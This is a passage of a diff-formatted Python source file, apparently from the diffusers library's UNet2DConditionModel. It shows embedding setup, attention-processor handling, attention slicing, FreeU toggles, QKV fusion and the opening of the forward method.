"`class_embed_type`: 'simple_projection' requires `projection_class_embeddings_input_dim` be set"
|
| 634 |
+
)
|
| 635 |
+
self.class_embedding = nn.Linear(projection_class_embeddings_input_dim, time_embed_dim)
|
| 636 |
+
else:
|
| 637 |
+
self.class_embedding = None
|
| 638 |
+
|
| 639 |
+
def _set_add_embedding(
|
| 640 |
+
self,
|
| 641 |
+
addition_embed_type: str,
|
| 642 |
+
addition_embed_type_num_heads: int,
|
| 643 |
+
addition_time_embed_dim: Optional[int],
|
| 644 |
+
flip_sin_to_cos: bool,
|
| 645 |
+
freq_shift: float,
|
| 646 |
+
cross_attention_dim: Optional[int],
|
| 647 |
+
encoder_hid_dim: Optional[int],
|
| 648 |
+
projection_class_embeddings_input_dim: Optional[int],
|
| 649 |
+
time_embed_dim: int,
|
| 650 |
+
):
|
| 651 |
+
if addition_embed_type == "text":
|
| 652 |
+
if encoder_hid_dim is not None:
|
| 653 |
+
text_time_embedding_from_dim = encoder_hid_dim
|
| 654 |
+
else:
|
| 655 |
+
text_time_embedding_from_dim = cross_attention_dim
|
| 656 |
+
|
| 657 |
+
self.add_embedding = TextTimeEmbedding(
|
| 658 |
+
text_time_embedding_from_dim, time_embed_dim, num_heads=addition_embed_type_num_heads
|
| 659 |
+
)
|
| 660 |
+
elif addition_embed_type == "text_image":
|
| 661 |
+
# text_embed_dim and image_embed_dim DON'T have to be `cross_attention_dim`. To not clutter the __init__ too much
|
| 662 |
+
# they are set to `cross_attention_dim` here as this is exactly the required dimension for the currently only use
|
| 663 |
+
# case when `addition_embed_type == "text_image"` (Kandinsky 2.1)`
|
| 664 |
+
self.add_embedding = TextImageTimeEmbedding(
|
| 665 |
+
text_embed_dim=cross_attention_dim, image_embed_dim=cross_attention_dim, time_embed_dim=time_embed_dim
|
| 666 |
+
)
|
| 667 |
+
elif addition_embed_type == "text_time":
|
| 668 |
+
self.add_time_proj = Timesteps(addition_time_embed_dim, flip_sin_to_cos, freq_shift)
|
| 669 |
+
self.add_embedding = TimestepEmbedding(projection_class_embeddings_input_dim, time_embed_dim)
|
| 670 |
+
elif addition_embed_type == "image":
|
| 671 |
+
# Kandinsky 2.2
|
| 672 |
+
self.add_embedding = ImageTimeEmbedding(image_embed_dim=encoder_hid_dim, time_embed_dim=time_embed_dim)
|
| 673 |
+
elif addition_embed_type == "image_hint":
|
| 674 |
+
# Kandinsky 2.2 ControlNet
|
| 675 |
+
self.add_embedding = ImageHintTimeEmbedding(image_embed_dim=encoder_hid_dim, time_embed_dim=time_embed_dim)
|
| 676 |
+
elif addition_embed_type is not None:
|
| 677 |
+
raise ValueError(f"addition_embed_type: {addition_embed_type} must be None, 'text' or 'text_image'.")
|
| 678 |
+
|
| 679 |
+
def _set_pos_net_if_use_gligen(self, attention_type: str, cross_attention_dim: int):
|
| 680 |
+
if attention_type in ["gated", "gated-text-image"]:
|
| 681 |
+
positive_len = 768
|
| 682 |
+
if isinstance(cross_attention_dim, int):
|
| 683 |
+
positive_len = cross_attention_dim
|
| 684 |
+
elif isinstance(cross_attention_dim, tuple) or isinstance(cross_attention_dim, list):
|
| 685 |
+
positive_len = cross_attention_dim[0]
|
| 686 |
+
|
| 687 |
+
feature_type = "text-only" if attention_type == "gated" else "text-image"
|
| 688 |
+
self.position_net = GLIGENTextBoundingboxProjection(
|
| 689 |
+
positive_len=positive_len, out_dim=cross_attention_dim, feature_type=feature_type
|
| 690 |
+
)
|
| 691 |
+
|
| 692 |
+
@property
|
| 693 |
+
def attn_processors(self) -> Dict[str, AttentionProcessor]:
|
| 694 |
+
r"""
|
| 695 |
+
Returns:
|
| 696 |
+
`dict` of attention processors: A dictionary containing all attention processors used in the model with
|
| 697 |
+
indexed by its weight name.
|
| 698 |
+
"""
|
| 699 |
+
# set recursively
|
| 700 |
+
processors = {}
|
| 701 |
+
|
| 702 |
+
def fn_recursive_add_processors(name: str, module: torch.nn.Module, processors: Dict[str, AttentionProcessor]):
|
| 703 |
+
if hasattr(module, "get_processor"):
|
| 704 |
+
processors[f"{name}.processor"] = module.get_processor(return_deprecated_lora=True)
|
| 705 |
+
|
| 706 |
+
for sub_name, child in module.named_children():
|
| 707 |
+
fn_recursive_add_processors(f"{name}.{sub_name}", child, processors)
|
| 708 |
+
|
| 709 |
+
return processors
|
| 710 |
+
|
| 711 |
+
for name, module in self.named_children():
|
| 712 |
+
fn_recursive_add_processors(name, module, processors)
|
| 713 |
+
|
| 714 |
+
return processors
|
| 715 |
+
|
| 716 |
+
def set_attn_processor(self, processor: Union[AttentionProcessor, Dict[str, AttentionProcessor]]):
|
| 717 |
+
r"""
|
| 718 |
+
Sets the attention processor to use to compute attention.
|
| 719 |
+
|
| 720 |
+
Parameters:
|
| 721 |
+
processor (`dict` of `AttentionProcessor` or only `AttentionProcessor`):
|
| 722 |
+
The instantiated processor class or a dictionary of processor classes that will be set as the processor
|
| 723 |
+
for **all** `Attention` layers.
|
| 724 |
+
|
| 725 |
+
If `processor` is a dict, the key needs to define the path to the corresponding cross attention
|
| 726 |
+
processor. This is strongly recommended when setting trainable attention processors.
|
| 727 |
+
|
| 728 |
+
"""
|
| 729 |
+
count = len(self.attn_processors.keys())
|
| 730 |
+
|
| 731 |
+
if isinstance(processor, dict) and len(processor) != count:
|
| 732 |
+
raise ValueError(
|
| 733 |
+
f"A dict of processors was passed, but the number of processors {len(processor)} does not match the"
|
| 734 |
+
f" number of attention layers: {count}. Please make sure to pass {count} processor classes."
|
| 735 |
+
)
|
| 736 |
+
|
| 737 |
+
def fn_recursive_attn_processor(name: str, module: torch.nn.Module, processor):
|
| 738 |
+
if hasattr(module, "set_processor"):
|
| 739 |
+
if not isinstance(processor, dict):
|
| 740 |
+
module.set_processor(processor)
|
| 741 |
+
else:
|
| 742 |
+
module.set_processor(processor.pop(f"{name}.processor"))
|
| 743 |
+
|
| 744 |
+
for sub_name, child in module.named_children():
|
| 745 |
+
fn_recursive_attn_processor(f"{name}.{sub_name}", child, processor)
|
| 746 |
+
|
| 747 |
+
for name, module in self.named_children():
|
| 748 |
+
fn_recursive_attn_processor(name, module, processor)
|
| 749 |
+
|
| 750 |
+
def set_default_attn_processor(self):
|
| 751 |
+
"""
|
| 752 |
+
Disables custom attention processors and sets the default attention implementation.
|
| 753 |
+
"""
|
| 754 |
+
if all(proc.__class__ in ADDED_KV_ATTENTION_PROCESSORS for proc in self.attn_processors.values()):
|
| 755 |
+
processor = AttnAddedKVProcessor()
|
| 756 |
+
elif all(proc.__class__ in CROSS_ATTENTION_PROCESSORS for proc in self.attn_processors.values()):
|
| 757 |
+
processor = AttnProcessor()
|
| 758 |
+
else:
|
| 759 |
+
raise ValueError(
|
| 760 |
+
f"Cannot call `set_default_attn_processor` when attention processors are of type {next(iter(self.attn_processors.values()))}"
|
| 761 |
+
)
|
| 762 |
+
|
| 763 |
+
self.set_attn_processor(processor)
|
| 764 |
+
|
| 765 |
+
def set_attention_slice(self, slice_size: Union[str, int, List[int]] = "auto"):
|
| 766 |
+
r"""
|
| 767 |
+
Enable sliced attention computation.
|
| 768 |
+
|
| 769 |
+
When this option is enabled, the attention module splits the input tensor in slices to compute attention in
|
| 770 |
+
several steps. This is useful for saving some memory in exchange for a small decrease in speed.
|
| 771 |
+
|
| 772 |
+
Args:
|
| 773 |
+
slice_size (`str` or `int` or `list(int)`, *optional*, defaults to `"auto"`):
|
| 774 |
+
When `"auto"`, input to the attention heads is halved, so attention is computed in two steps. If
|
| 775 |
+
`"max"`, maximum amount of memory is saved by running only one slice at a time. If a number is
|
| 776 |
+
provided, uses as many slices as `attention_head_dim // slice_size`. In this case, `attention_head_dim`
|
| 777 |
+
must be a multiple of `slice_size`.
|
| 778 |
+
"""
|
| 779 |
+
sliceable_head_dims = []
|
| 780 |
+
|
| 781 |
+
def fn_recursive_retrieve_sliceable_dims(module: torch.nn.Module):
|
| 782 |
+
if hasattr(module, "set_attention_slice"):
|
| 783 |
+
sliceable_head_dims.append(module.sliceable_head_dim)
|
| 784 |
+
|
| 785 |
+
for child in module.children():
|
| 786 |
+
fn_recursive_retrieve_sliceable_dims(child)
|
| 787 |
+
|
| 788 |
+
# retrieve number of attention layers
|
| 789 |
+
for module in self.children():
|
| 790 |
+
fn_recursive_retrieve_sliceable_dims(module)
|
| 791 |
+
|
| 792 |
+
num_sliceable_layers = len(sliceable_head_dims)
|
| 793 |
+
|
| 794 |
+
if slice_size == "auto":
|
| 795 |
+
# half the attention head size is usually a good trade-off between
|
| 796 |
+
# speed and memory
|
| 797 |
+
slice_size = [dim // 2 for dim in sliceable_head_dims]
|
| 798 |
+
elif slice_size == "max":
|
| 799 |
+
# make smallest slice possible
|
| 800 |
+
slice_size = num_sliceable_layers * [1]
|
| 801 |
+
|
| 802 |
+
slice_size = num_sliceable_layers * [slice_size] if not isinstance(slice_size, list) else slice_size
|
| 803 |
+
|
| 804 |
+
if len(slice_size) != len(sliceable_head_dims):
|
| 805 |
+
raise ValueError(
|
| 806 |
+
f"You have provided {len(slice_size)}, but {self.config} has {len(sliceable_head_dims)} different"
|
| 807 |
+
f" attention layers. Make sure to match `len(slice_size)` to be {len(sliceable_head_dims)}."
|
| 808 |
+
)
|
| 809 |
+
|
| 810 |
+
for i in range(len(slice_size)):
|
| 811 |
+
size = slice_size[i]
|
| 812 |
+
dim = sliceable_head_dims[i]
|
| 813 |
+
if size is not None and size > dim:
|
| 814 |
+
raise ValueError(f"size {size} has to be smaller or equal to {dim}.")
|
| 815 |
+
|
| 816 |
+
# Recursively walk through all the children.
|
| 817 |
+
# Any children which exposes the set_attention_slice method
|
| 818 |
+
# gets the message
|
| 819 |
+
def fn_recursive_set_attention_slice(module: torch.nn.Module, slice_size: List[int]):
|
| 820 |
+
if hasattr(module, "set_attention_slice"):
|
| 821 |
+
module.set_attention_slice(slice_size.pop())
|
| 822 |
+
|
| 823 |
+
for child in module.children():
|
| 824 |
+
fn_recursive_set_attention_slice(child, slice_size)
|
| 825 |
+
|
| 826 |
+
reversed_slice_size = list(reversed(slice_size))
|
| 827 |
+
for module in self.children():
|
| 828 |
+
fn_recursive_set_attention_slice(module, reversed_slice_size)
|
| 829 |
+
|
| 830 |
+
def _set_gradient_checkpointing(self, module, value=False):
|
| 831 |
+
if hasattr(module, "gradient_checkpointing"):
|
| 832 |
+
module.gradient_checkpointing = value
|
| 833 |
+
|
| 834 |
+
def enable_freeu(self, s1: float, s2: float, b1: float, b2: float):
|
| 835 |
+
r"""Enables the FreeU mechanism from https://arxiv.org/abs/2309.11497.
|
| 836 |
+
|
| 837 |
+
The suffixes after the scaling factors represent the stage blocks where they are being applied.
|
| 838 |
+
|
| 839 |
+
Please refer to the [official repository](https://github.com/ChenyangSi/FreeU) for combinations of values that
|
| 840 |
+
are known to work well for different pipelines such as Stable Diffusion v1, v2, and Stable Diffusion XL.
|
| 841 |
+
|
| 842 |
+
Args:
|
| 843 |
+
s1 (`float`):
|
| 844 |
+
Scaling factor for stage 1 to attenuate the contributions of the skip features. This is done to
|
| 845 |
+
mitigate the "oversmoothing effect" in the enhanced denoising process.
|
| 846 |
+
s2 (`float`):
|
| 847 |
+
Scaling factor for stage 2 to attenuate the contributions of the skip features. This is done to
|
| 848 |
+
mitigate the "oversmoothing effect" in the enhanced denoising process.
|
| 849 |
+
b1 (`float`): Scaling factor for stage 1 to amplify the contributions of backbone features.
|
| 850 |
+
b2 (`float`): Scaling factor for stage 2 to amplify the contributions of backbone features.
|
| 851 |
+
"""
|
| 852 |
+
for i, upsample_block in enumerate(self.up_blocks):
|
| 853 |
+
setattr(upsample_block, "s1", s1)
|
| 854 |
+
setattr(upsample_block, "s2", s2)
|
| 855 |
+
setattr(upsample_block, "b1", b1)
|
| 856 |
+
setattr(upsample_block, "b2", b2)
|
| 857 |
+
|
| 858 |
+
def disable_freeu(self):
|
| 859 |
+
"""Disables the FreeU mechanism."""
|
| 860 |
+
freeu_keys = {"s1", "s2", "b1", "b2"}
|
| 861 |
+
for i, upsample_block in enumerate(self.up_blocks):
|
| 862 |
+
for k in freeu_keys:
|
| 863 |
+
if hasattr(upsample_block, k) or getattr(upsample_block, k, None) is not None:
|
| 864 |
+
setattr(upsample_block, k, None)
|
| 865 |
+
|
| 866 |
+
def fuse_qkv_projections(self):
|
| 867 |
+
"""
|
| 868 |
+
Enables fused QKV projections. For self-attention modules, all projection matrices (i.e., query, key, value)
|
| 869 |
+
are fused. For cross-attention modules, key and value projection matrices are fused.
|
| 870 |
+
|
| 871 |
+
<Tip warning={true}>
|
| 872 |
+
|
| 873 |
+
This API is 🧪 experimental.
|
| 874 |
+
|
| 875 |
+
</Tip>
|
| 876 |
+
"""
|
| 877 |
+
self.original_attn_processors = None
|
| 878 |
+
|
| 879 |
+
for _, attn_processor in self.attn_processors.items():
|
| 880 |
+
if "Added" in str(attn_processor.__class__.__name__):
|
| 881 |
+
raise ValueError("`fuse_qkv_projections()` is not supported for models having added KV projections.")
|
| 882 |
+
|
| 883 |
+
self.original_attn_processors = self.attn_processors
|
| 884 |
+
|
| 885 |
+
for module in self.modules():
|
| 886 |
+
if isinstance(module, Attention):
|
| 887 |
+
module.fuse_projections(fuse=True)
|
| 888 |
+
|
| 889 |
+
def unfuse_qkv_projections(self):
|
| 890 |
+
"""Disables the fused QKV projection if enabled.
|
| 891 |
+
|
| 892 |
+
<Tip warning={true}>
|
| 893 |
+
|
| 894 |
+
This API is 🧪 experimental.
|
| 895 |
+
|
| 896 |
+
</Tip>
|
| 897 |
+
|
| 898 |
+
"""
|
| 899 |
+
if self.original_attn_processors is not None:
|
| 900 |
+
self.set_attn_processor(self.original_attn_processors)
|
| 901 |
+
|
| 902 |
+
def unload_lora(self):
|
| 903 |
+
"""Unloads LoRA weights."""
|
| 904 |
+
deprecate(
|
| 905 |
+
"unload_lora",
|
| 906 |
+
"0.28.0",
|
| 907 |
+
"Calling `unload_lora()` is deprecated and will be removed in a future version. Please install `peft` and then call `disable_adapters().",
|
| 908 |
+
)
|
| 909 |
+
for module in self.modules():
|
| 910 |
+
if hasattr(module, "set_lora_layer"):
|
| 911 |
+
module.set_lora_layer(None)
|
| 912 |
+
|
| 913 |
+
def get_time_embed(
|
| 914 |
+
self, sample: torch.Tensor, timestep: Union[torch.Tensor, float, int]
|
| 915 |
+
) -> Optional[torch.Tensor]:
|
| 916 |
+
timesteps = timestep
|
| 917 |
+
if not torch.is_tensor(timesteps):
|
| 918 |
+
# TODO: this requires sync between CPU and GPU. So try to pass timesteps as tensors if you can
|
| 919 |
+
# This would be a good case for the `match` statement (Python 3.10+)
|
| 920 |
+
is_mps = sample.device.type == "mps"
|
| 921 |
+
if isinstance(timestep, float):
|
| 922 |
+
dtype = torch.float32 if is_mps else torch.float64
|
| 923 |
+
else:
|
| 924 |
+
dtype = torch.int32 if is_mps else torch.int64
|
| 925 |
+
timesteps = torch.tensor([timesteps], dtype=dtype, device=sample.device)
|
| 926 |
+
elif len(timesteps.shape) == 0:
|
| 927 |
+
timesteps = timesteps[None].to(sample.device)
|
| 928 |
+
|
| 929 |
+
# broadcast to batch dimension in a way that's compatible with ONNX/Core ML
|
| 930 |
+
timesteps = timesteps.expand(sample.shape[0])
|
| 931 |
+
|
| 932 |
+
t_emb = self.time_proj(timesteps)
|
| 933 |
+
# `Timesteps` does not contain any weights and will always return f32 tensors
|
| 934 |
+
# but time_embedding might actually be running in fp16. so we need to cast here.
|
| 935 |
+
# there might be better ways to encapsulate this.
|
| 936 |
+
t_emb = t_emb.to(dtype=sample.dtype)
|
| 937 |
+
return t_emb
|
| 938 |
+
|
| 939 |
+
def get_class_embed(self, sample: torch.Tensor, class_labels: Optional[torch.Tensor]) -> Optional[torch.Tensor]:
|
| 940 |
+
class_emb = None
|
| 941 |
+
if self.class_embedding is not None:
|
| 942 |
+
if class_labels is None:
|
| 943 |
+
raise ValueError("class_labels should be provided when num_class_embeds > 0")
|
| 944 |
+
|
| 945 |
+
if self.config.class_embed_type == "timestep":
|
| 946 |
+
class_labels = self.time_proj(class_labels)
|
| 947 |
+
|
| 948 |
+
# `Timesteps` does not contain any weights and will always return f32 tensors
|
| 949 |
+
# there might be better ways to encapsulate this.
|
| 950 |
+
class_labels = class_labels.to(dtype=sample.dtype)
|
| 951 |
+
|
| 952 |
+
class_emb = self.class_embedding(class_labels).to(dtype=sample.dtype)
|
| 953 |
+
return class_emb
|
| 954 |
+
|
| 955 |
+
def get_aug_embed(
|
| 956 |
+
self, emb: torch.Tensor, encoder_hidden_states: torch.Tensor, added_cond_kwargs: Dict[str, Any]
|
| 957 |
+
) -> Optional[torch.Tensor]:
|
| 958 |
+
aug_emb = None
|
| 959 |
+
if self.config.addition_embed_type == "text":
|
| 960 |
+
aug_emb = self.add_embedding(encoder_hidden_states)
|
| 961 |
+
elif self.config.addition_embed_type == "text_image":
|
| 962 |
+
# Kandinsky 2.1 - style
|
| 963 |
+
if "image_embeds" not in added_cond_kwargs:
|
| 964 |
+
raise ValueError(
|
| 965 |
+
f"{self.__class__} has the config param `addition_embed_type` set to 'text_image' which requires the keyword argument `image_embeds` to be passed in `added_cond_kwargs`"
|
| 966 |
+
)
|
| 967 |
+
|
| 968 |
+
image_embs = added_cond_kwargs.get("image_embeds")
|
| 969 |
+
text_embs = added_cond_kwargs.get("text_embeds", encoder_hidden_states)
|
| 970 |
+
aug_emb = self.add_embedding(text_embs, image_embs)
|
| 971 |
+
elif self.config.addition_embed_type == "text_time":
|
| 972 |
+
# SDXL - style
|
| 973 |
+
if "text_embeds" not in added_cond_kwargs:
|
| 974 |
+
raise ValueError(
|
| 975 |
+
f"{self.__class__} has the config param `addition_embed_type` set to 'text_time' which requires the keyword argument `text_embeds` to be passed in `added_cond_kwargs`"
|
| 976 |
+
)
|
| 977 |
+
text_embeds = added_cond_kwargs.get("text_embeds")
|
| 978 |
+
if "time_ids" not in added_cond_kwargs:
|
| 979 |
+
raise ValueError(
|
| 980 |
+
f"{self.__class__} has the config param `addition_embed_type` set to 'text_time' which requires the keyword argument `time_ids` to be passed in `added_cond_kwargs`"
|
| 981 |
+
)
|
| 982 |
+
time_ids = added_cond_kwargs.get("time_ids")
|
| 983 |
+
time_embeds = self.add_time_proj(time_ids.flatten())
|
| 984 |
+
time_embeds = time_embeds.reshape((text_embeds.shape[0], -1))
|
| 985 |
+
add_embeds = torch.concat([text_embeds, time_embeds], dim=-1)
|
| 986 |
+
add_embeds = add_embeds.to(emb.dtype)
|
| 987 |
+
aug_emb = self.add_embedding(add_embeds)
|
| 988 |
+
elif self.config.addition_embed_type == "image":
|
| 989 |
+
# Kandinsky 2.2 - style
|
| 990 |
+
if "image_embeds" not in added_cond_kwargs:
|
| 991 |
+
raise ValueError(
|
| 992 |
+
f"{self.__class__} has the config param `addition_embed_type` set to 'image' which requires the keyword argument `image_embeds` to be passed in `added_cond_kwargs`"
|
| 993 |
+
)
|
| 994 |
+
image_embs = added_cond_kwargs.get("image_embeds")
|
| 995 |
+
aug_emb = self.add_embedding(image_embs)
|
| 996 |
+
elif self.config.addition_embed_type == "image_hint":
|
| 997 |
+
# Kandinsky 2.2 - style
|
| 998 |
+
if "image_embeds" not in added_cond_kwargs or "hint" not in added_cond_kwargs:
|
| 999 |
+
raise ValueError(
|
| 1000 |
+
f"{self.__class__} has the config param `addition_embed_type` set to 'image_hint' which requires the keyword arguments `image_embeds` and `hint` to be passed in `added_cond_kwargs`"
|
| 1001 |
+
)
|
| 1002 |
+
image_embs = added_cond_kwargs.get("image_embeds")
|
| 1003 |
+
hint = added_cond_kwargs.get("hint")
|
| 1004 |
+
aug_emb = self.add_embedding(image_embs, hint)
|
| 1005 |
+
return aug_emb
|
| 1006 |
+
|
| 1007 |
+
def process_encoder_hidden_states(
|
| 1008 |
+
self, encoder_hidden_states: torch.Tensor, added_cond_kwargs: Dict[str, Any]
|
| 1009 |
+
) -> torch.Tensor:
|
| 1010 |
+
if self.encoder_hid_proj is not None and self.config.encoder_hid_dim_type == "text_proj":
|
| 1011 |
+
encoder_hidden_states = self.encoder_hid_proj(encoder_hidden_states)
|
| 1012 |
+
elif self.encoder_hid_proj is not None and self.config.encoder_hid_dim_type == "text_image_proj":
|
| 1013 |
+
# Kandinsky 2.1 - style
|
| 1014 |
+
if "image_embeds" not in added_cond_kwargs:
|
| 1015 |
+
raise ValueError(
|
| 1016 |
+
f"{self.__class__} has the config param `encoder_hid_dim_type` set to 'text_image_proj' which requires the keyword argument `image_embeds` to be passed in `added_conditions`"
|
| 1017 |
+
)
|
| 1018 |
+
|
| 1019 |
+
image_embeds = added_cond_kwargs.get("image_embeds")
|
| 1020 |
+
encoder_hidden_states = self.encoder_hid_proj(encoder_hidden_states, image_embeds)
|
| 1021 |
+
elif self.encoder_hid_proj is not None and self.config.encoder_hid_dim_type == "image_proj":
|
| 1022 |
+
# Kandinsky 2.2 - style
|
| 1023 |
+
if "image_embeds" not in added_cond_kwargs:
|
| 1024 |
+
raise ValueError(
|
| 1025 |
+
f"{self.__class__} has the config param `encoder_hid_dim_type` set to 'image_proj' which requires the keyword argument `image_embeds` to be passed in `added_conditions`"
|
| 1026 |
+
)
|
| 1027 |
+
image_embeds = added_cond_kwargs.get("image_embeds")
|
| 1028 |
+
encoder_hidden_states = self.encoder_hid_proj(image_embeds)
|
| 1029 |
+
elif self.encoder_hid_proj is not None and self.config.encoder_hid_dim_type == "ip_image_proj":
|
| 1030 |
+
if "image_embeds" not in added_cond_kwargs:
|
| 1031 |
+
raise ValueError(
|
| 1032 |
+
f"{self.__class__} has the config param `encoder_hid_dim_type` set to 'ip_image_proj' which requires the keyword argument `image_embeds` to be passed in `added_conditions`"
|
| 1033 |
+
)
|
| 1034 |
+
image_embeds = added_cond_kwargs.get("image_embeds")
|
| 1035 |
+
image_embeds = self.encoder_hid_proj(image_embeds)
|
| 1036 |
+
encoder_hidden_states = (encoder_hidden_states, image_embeds)
|
| 1037 |
+
return encoder_hidden_states
|
| 1038 |
+
|
| 1039 |
+
def forward(
|
| 1040 |
+
self,
|
| 1041 |
+
sample: torch.FloatTensor,
|
| 1042 |
+
timestep: Union[torch.Tensor, float, int],
|
| 1043 |
+
encoder_hidden_states: torch.Tensor,
|
| 1044 |
+
class_labels: Optional[torch.Tensor] = None,
|
| 1045 |
+
timestep_cond: Optional[torch.Tensor] = None,
|
| 1046 |
+
attention_mask: Optional[torch.Tensor] = None,
|
| 1047 |
+
cross_attention_kwargs: Optional[Dict[str, Any]] = None,
|
| 1048 |
+
added_cond_kwargs: Optional[Dict[str, torch.Tensor]] = None,
|
| 1049 |
+
down_block_additional_residuals: Optional[Tuple[torch.Tensor]] = None,
|
| 1050 |
+
mid_block_additional_residual: Optional[torch.Tensor] = None,
|
| 1051 |
+
down_intrablock_additional_residuals: Optional[Tuple[torch.Tensor]] = None,
|
| 1052 |
+
encoder_attention_mask: Optional[torch.Tensor] = None,
|
| 1053 |
+
return_dict: bool = True,
|
| 1054 |
+
down_block_add_samples: Optional[Tuple[torch.Tensor]] = None,
|
| 1055 |
+
mid_block_add_sample: Optional[Tuple[torch.Tensor]] = None,
|
| 1056 |
+
up_block_add_samples: Optional[Tuple[torch.Tensor]] = None,
|
| 1057 |
+
) -> Union[UNet2DConditionOutput, Tuple]:
|
| 1058 |
+
r"""
|
| 1059 |
+
The [`UNet2DConditionModel`] forward method.
|
| 1060 |
+
|
| 1061 |
+
Args:
|
| 1062 |
+
sample (`torch.FloatTensor`):
|
| 1063 |
+
The noisy input tensor with the following shape `(batch, channel, height, width)`.
|
| 1064 |
+
timestep (`torch.FloatTensor` or `float` or `int`): The number of timesteps to denoise an input.
|
| 1065 |
+
encoder_hidden_states (`torch.FloatTensor`):
|
| 1066 |
+
The encoder hidden states with shape `(batch, sequence_length, feature_dim)`.
|
| 1067 |
+
class_labels (`torch.Tensor`, *optional*, defaults to `None`):
|
| 1068 |
+
Optional class labels for conditioning. Their embeddings will be summed with the timestep embeddings.
|
| 1069 |
+
timestep_cond: (`torch.Tensor`, *optional*, defaults to `None`):
|
| 1070 |
+
Conditional embeddings for timestep. If provided, the embeddings will be summed with the samples passed
|
| 1071 |
+
through the `self.time_embedding` layer to obtain the timestep embeddings.
|
| 1072 |
+
attention_mask (`torch.Tensor`, *optional*, defaults to `None`):
|
| 1073 |
+
An attention mask of shape `(batch, key_tokens)` is applied to `encoder_hidden_states`. If `1` the mask
|
| 1074 |
+
is kept, otherwise if `0` it is discarded. Mask will be converted into a bias, which adds large
|
| 1075 |
+
negative values to the attention scores corresponding to "discard" tokens.
|
| 1076 |
+
cross_attention_kwargs (`dict`, *optional*):
|
| 1077 |
+
A kwargs dictionary that if specified is passed along to the `AttentionProcessor` as defined under
|
| 1078 |
+
`self.processor` in
|
| 1079 |
+
[diffusers.models.attention_processor](https://github.com/huggingface/diffusers/blob/main/src/diffusers/models/attention_processor.py).
|
| 1080 |
+
added_cond_kwargs: (`dict`, *optional*):
|
| 1081 |
+
A kwargs dictionary containing additional embeddings that if specified are added to the embeddings that
|
| 1082 |
+
are passed along to the UNet blocks.
|
| 1083 |
+
down_block_additional_residuals: (`tuple` of `torch.Tensor`, *optional*):
|
| 1084 |
+
A tuple of tensors that if specified are added to the residuals of down unet blocks.
|
| 1085 |
+
mid_block_additional_residual: (`torch.Tensor`, *optional*):
|
| 1086 |
+
A tensor that if specified is added to the residual of the middle unet block.
|
| 1087 |
+
down_intrablock_additional_residuals (`tuple` of `torch.Tensor`, *optional*):
|
| 1088 |
+
additional residuals to be added within UNet down blocks, for example from T2I-Adapter side model(s)
|
| 1089 |
+
encoder_attention_mask (`torch.Tensor`):
|
| 1090 |
+
A cross-attention mask of shape `(batch, sequence_length)` is applied to `encoder_hidden_states`. If
|
| 1091 |
+
`True` the mask is kept, otherwise if `False` it is discarded. Mask will be converted into a bias,
|
| 1092 |
+
which adds large negative values to the attention scores corresponding to "discard" tokens.
|
| 1093 |
+
return_dict (`bool`, *optional*, defaults to `True`):
|
| 1094 |
+
Whether or not to return a [`~models.unets.unet_2d_condition.UNet2DConditionOutput`] instead of a plain
|
| 1095 |
+
tuple.
|
| 1096 |
+
|
| 1097 |
+
Returns:
|
| 1098 |
+
[`~models.unets.unet_2d_condition.UNet2DConditionOutput`] or `tuple`:
|
| 1099 |
+
If `return_dict` is True, an [`~models.unets.unet_2d_condition.UNet2DConditionOutput`] is returned,
|
| 1100 |
+
otherwise a `tuple` is returned where the first element is the sample tensor.
|
| 1101 |
+
"""
|
| 1102 |
+
# By default samples have to be AT least a multiple of the overall upsampling factor.
|
| 1103 |
+
# The overall upsampling factor is equal to 2 ** (# num of upsampling layers).
|
| 1104 |
+
# However, the upsampling interpolation output size can be forced to fit any upsampling size
|
| 1105 |
+
# on the fly if necessary.
|
| 1106 |
+
default_overall_up_factor = 2**self.num_upsamplers
|
| 1107 |
+
|
| 1108 |
+
# upsample size should be forwarded when sample is not a multiple of `default_overall_up_factor`
|
| 1109 |
+
forward_upsample_size = False
|
| 1110 |
+
upsample_size = None
|
| 1111 |
+
|
| 1112 |
+
for dim in sample.shape[-2:]:
|
| 1113 |
+
if dim % default_overall_up_factor != 0:
|
| 1114 |
+
# Forward upsample size to force interpolation output size.
|
| 1115 |
+
forward_upsample_size = True
|
| 1116 |
+
break
|
| 1117 |
+
|
| 1118 |
+
# ensure attention_mask is a bias, and give it a singleton query_tokens dimension
|
| 1119 |
+
# expects mask of shape:
|
| 1120 |
+
# [batch, key_tokens]
|
| 1121 |
+
# adds singleton query_tokens dimension:
|
| 1122 |
+
# [batch, 1, key_tokens]
|
| 1123 |
+
# this helps to broadcast it as a bias over attention scores, which will be in one of the following shapes:
|
| 1124 |
+
# [batch, heads, query_tokens, key_tokens] (e.g. torch sdp attn)
|
| 1125 |
+
# [batch * heads, query_tokens, key_tokens] (e.g. xformers or classic attn)
|
| 1126 |
+
if attention_mask is not None:
|
| 1127 |
+
# assume that mask is expressed as:
|
| 1128 |
+
# (1 = keep, 0 = discard)
|
| 1129 |
+
# convert mask into a bias that can be added to attention scores:
|
| 1130 |
+
# (keep = +0, discard = -10000.0)
|
| 1131 |
+
attention_mask = (1 - attention_mask.to(sample.dtype)) * -10000.0
|
| 1132 |
+
attention_mask = attention_mask.unsqueeze(1)
|
| 1133 |
+
|
| 1134 |
+
# convert encoder_attention_mask to a bias the same way we do for attention_mask
|
| 1135 |
+
if encoder_attention_mask is not None:
|
| 1136 |
+
encoder_attention_mask = (1 - encoder_attention_mask.to(sample.dtype)) * -10000.0
|
| 1137 |
+
encoder_attention_mask = encoder_attention_mask.unsqueeze(1)
|
| 1138 |
+
|
| 1139 |
+
# 0. center input if necessary
|
| 1140 |
+
if self.config.center_input_sample:
|
| 1141 |
+
sample = 2 * sample - 1.0
|
| 1142 |
+
|
| 1143 |
+
# 1. time
|
| 1144 |
+
t_emb = self.get_time_embed(sample=sample, timestep=timestep)
|
| 1145 |
+
emb = self.time_embedding(t_emb, timestep_cond)
|
| 1146 |
+
aug_emb = None
|
| 1147 |
+
|
| 1148 |
+
class_emb = self.get_class_embed(sample=sample, class_labels=class_labels)
|
| 1149 |
+
if class_emb is not None:
|
| 1150 |
+
if self.config.class_embeddings_concat:
|
| 1151 |
+
emb = torch.cat([emb, class_emb], dim=-1)
|
| 1152 |
+
else:
|
| 1153 |
+
emb = emb + class_emb
|
| 1154 |
+
|
| 1155 |
+
aug_emb = self.get_aug_embed(
|
| 1156 |
+
emb=emb, encoder_hidden_states=encoder_hidden_states, added_cond_kwargs=added_cond_kwargs
|
| 1157 |
+
)
|
| 1158 |
+
if self.config.addition_embed_type == "image_hint":
|
| 1159 |
+
aug_emb, hint = aug_emb
|
| 1160 |
+
sample = torch.cat([sample, hint], dim=1)
|
| 1161 |
+
|
| 1162 |
+
